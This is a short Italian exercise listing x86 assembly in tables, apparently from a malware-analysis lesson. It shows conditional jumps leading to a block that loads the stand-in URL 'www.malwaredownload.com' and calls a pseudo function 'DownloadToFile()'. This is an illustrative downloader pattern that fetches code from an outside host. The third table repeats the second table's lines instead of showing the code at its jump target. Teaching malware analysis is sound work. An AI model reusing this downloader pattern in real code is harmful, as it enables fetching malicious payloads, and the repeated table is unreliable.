 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione